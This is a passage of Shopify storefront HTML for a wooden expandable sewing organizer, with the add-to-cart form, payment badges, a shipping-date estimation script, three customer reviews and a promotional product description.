          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23757790183588__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23757790183588__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="35215677653156"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23757790183588__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5456861921444" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></product-form><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411732117613" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="35215677653156"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861732117613" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23757790183588__main"
                class="sticky-atc color-background-1" 
                data-section="template--23757790183588__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23757790183588__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23757790183588__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23757790183588__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-stripe"><title id="pi-stripe">Stripe</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M32 12.59c0-1.849-.896-3.308-2.607-3.308-1.72 0-2.76 1.46-2.76 3.294 0 2.173 1.229 3.271 2.99 3.271.86 0 1.51-.195 2.001-.47v-1.444c-.49.246-1.054.398-1.769.398-.7 0-1.322-.246-1.401-1.098h3.532c0-.094.014-.47.014-.643zm-3.568-.686c0-.816.499-1.156.954-1.156.44 0 .91.34.91 1.156h-1.864zm-4.586-2.622a2.04 2.04 0 00-1.415.564l-.094-.448h-1.59v8.42l1.806-.382.008-2.044c.26.188.642.455 1.278.455 1.293 0 2.47-1.04 2.47-3.33-.007-2.094-1.199-3.235-2.463-3.235zm-.433 4.976c-.426 0-.68-.151-.852-.34l-.008-2.679c.188-.209.448-.353.86-.353.657 0 1.112.736 1.112 1.682 0 .968-.448 1.69-1.112 1.69zm-5.15-5.402l1.813-.39V7l-1.813.383v1.473zm0 .549h1.813v6.32h-1.813v-6.32zm-1.942.534l-.116-.534h-1.56v6.32h1.806v-4.283c.426-.556 1.148-.455 1.372-.376V9.405c-.231-.087-1.076-.246-1.502.534zm-3.612-2.101l-1.762.375-.007 5.785c0 1.07.802 1.856 1.87 1.856.593 0 1.026-.108 1.264-.238V14.15c-.23.094-1.372.426-1.372-.643v-2.564h1.372V9.405h-1.372l.007-1.567zm-4.882 3.401c0-.281.231-.39.614-.39.549 0 1.242.167 1.791.463V9.614a4.763 4.763 0 00-1.79-.332C6.974 9.282 6 10.048 6 11.326c0 1.993 2.744 1.676 2.744 2.535 0 .332-.288.44-.693.44-.6 0-1.365-.245-1.972-.577v1.719c.672.289 1.351.411 1.972.411 1.502 0 2.535-.743 2.535-2.036-.007-2.152-2.759-1.77-2.759-2.579z" fill="#635BFF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="12"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-reviews.css?v=7193376797406658841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-image-banner.css?v=67097708546801960341732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slideshow.css?v=153704904022007397591732117613" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23757790183588__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jill L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I set this on the corner of the fireplace hearth next to my recliner, put the tea cup warmer and a small clock on top and the remotes in the drawers. It's crudely made - the drawers don't have rollers or guides - but it works well, looks nice and does the handy things I want - controlling the remotes and having my cup of tea at a convenient place to pick up and sip. I can see it being a nice organizer on a dresser or chest of drawers. It looks cool and is handy.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      OKC
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I love this product I store all my art pens and brushes in it. It’s beautiful made and one of my favorite purchases</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Susan
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23757790183588__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--23757790183588__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--23757790183588__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <h1 style="text-align: center;"><img alt="" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/guarantee_large_large_af1cf436-659b-45f1-ba47-924e085ae178_large.png?v=1567961502" style="float: none;"></h1>
<center>
<span style="color: #ff9900;"><strong><span style="text-decoration: underline;">FREE USPS FIRST CLASS SHIPPING</span></strong></span><center></center>
</center>
<p><strong>Save Space and Organize Your Sewing Accessories Without Any Hassle!</strong></p>
<p><strong>Comfortable, Beautiful, and Practical – A Must Have Sewing Organizer!</strong></p>
<p>This sewing box is a must-have domestic need. It is made of premium quality materials, and it features delicate yet sturdy workmanship. It’s perfect for holding your sewing accessories. You can save lots of space while keeping your sewing materials organized.</p>
<p>It is comfortable to use, and it is beautiful to look at. It can organize everything without any hassle. You can place everything you need in a lovely wooden sewing box that makes for lovely home decoration.</p>
<p>In this box, you can store and organize your entire sewing set. You can always have everything at hand, and you won’t have any difficulty finding whatever you need. There is plenty of space for your needles, spools, threads, buttons, tape measures, beads, and other accessories.</p>
<table width="200" data-mce-selected="1" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="text-align: center;" width="200" colspan="2" data-mce-selected="1" data-mce-style="text-align: center;" data-mce-fragment="1"><strong data-mce-fragment="1">Product Dimensions</strong></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-selected="1" data-mce-fragment="1">Depth</td>
<td data-mce-selected="1" data-mce-fragment="1">5.30"</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-selected="1" data-mce-fragment="1">Width</td>
<td data-mce-selected="1" data-mce-fragment="1">9.45"</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-selected="1" data-mce-fragment="1">Height</td>
<td data-mce-selected="1" data-mce-fragment="1">5.90"</td>
</tr>
</tbody>
</table>
<ul>
<li>
<strong>ALL-IN-ONE SEWING ORGANIZER</strong> – This lovely wooden sewing kit has everything you need for home sewing.</li>
<li>
<strong>MADE OF PREMIUM QUALITY MATERIAL</strong> – All the components of this sewing organizer are made of high-quality material to ensure long-lasting use.</li>
<li>
<strong>COMPLETE SEWING KIT</strong> – The package includes sewing scissors, needles, pins, threads, tape measure, and so on. Everything is organized neatly in this storage box.</li>
<li>
<strong>PERFECT FOR EVERYDAY USE</strong> – Do you need to repair something quickly? Grab the box, and you will find whatever you need in a blink of an eye. It is just easy to organize everything!</li>
<li>
<strong>MAKES FOR A PERFECT GIFT</strong> – This organizer box makes for an excellent gift. You can give them to anyone, and they are perfect for all occasions!</li>
</ul>
<p><img src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/Trust_badge_large.jpg?v=1550563568" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
                </div><div id="shopify-block-AaUYvV2pCcWZiVzJLb__shop_shop_login_button_app_block_EAAYVh" class="shopify-block shopify-app-block">
  



</div>
<a href="/products/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
